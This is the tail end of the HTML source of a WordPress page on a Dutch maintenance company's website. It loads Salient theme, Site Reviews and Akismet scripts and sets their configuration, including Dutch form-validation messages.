<script type="text/javascript" src="https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/wilo-onderhoudsbedrijf.nl\/wp-admin\/admin-ajax.php","postID":"1784","rooturl":"https:\/\/wilo-onderhoudsbedrijf.nl","disqusComments":"false","loveNonce":"9548e59479","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","disable_box_roll_mobile":"false","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/js/build/init.js?ver=17.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://wilo-onderhoudsbedrijf.nl/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://wilo-onderhoudsbedrijf.nl/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="site-reviews-js-before">
/* <![CDATA[ */
window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://wilo-onderhoudsbedrijf.nl/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":false,tooltip:"Selecteer een waardering"};GLSR.state={"popstate":false};GLSR.text={closemodal:"Modal sluiten"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"Dit veld moet geaccepteerd worden.",between:"Deze veldwaarde moet tussen  %s en liggen %s.",betweenlength:"Dit veld moet tussen  %s en %s tekens bevatten.",email:"Dit veld vereist een geldig e-mailadres.",errors:"Corrigeer de invoerfouten.",max:"De maximale waarde voor dit veld is %s.",maxfiles:"Dit veld staat maximaal %s bestanden toe.",maxlength:"In dit veld kunnen maximaal  %s tekens worden gebruikt.",min:"De minimumwaarde voor dit veld is %s.",minfiles:"Dit veld vereist een minimum van %s bestanden.",minlength:"Dit veld vereist minimum %s tekens.",number:"Dit veld vereist een nummer.",pattern:"Kom overeen met het aangevraagde format.",regex:"Kom overeen met het aangevraagde format.",required:"Dit veld is vereist.",tel:"Dit veld vereist een geldig telefoonnummer.",url:"Dit veld vereist een geldig website adres (zorg ervoor dat deze start met http of https).",unsupported:"De recensie kon niet worden ingediend omdat deze browser te oud is. Probeer het opnieuw met een moderne browser."};GLSR.version="7.2.6";
/* ]]> */
</script>
<script type="text/javascript" src="https://wilo-onderhoudsbedrijf.nl/wp-content/plugins/site-reviews/assets/scripts/site-reviews.js?ver=7.2.6" id="site-reviews-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://wilo-onderhoudsbedrijf.nl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745874352" id="akismet-frontend-js"></script>
<script></script></body>
</html>